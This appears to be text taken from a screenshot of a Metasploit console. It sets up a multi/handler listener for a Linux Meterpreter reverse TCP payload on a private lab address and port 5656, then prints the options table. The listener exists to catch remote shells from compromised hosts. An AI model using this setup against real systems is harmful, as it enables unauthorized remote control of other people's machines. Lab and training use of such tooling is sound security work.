 msf6 exploit(multi/handler) > set Payload linux/x86/meterpreter/reverse_tcp
Payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 5656
LPORT => 5656
msf6 exploit(multi/handler) > set LHOST 192.168.184.136
LHOST => 192.168.184.136
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.184.136  yes       The listen address (an interface may be specified)
LPORT  5656             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >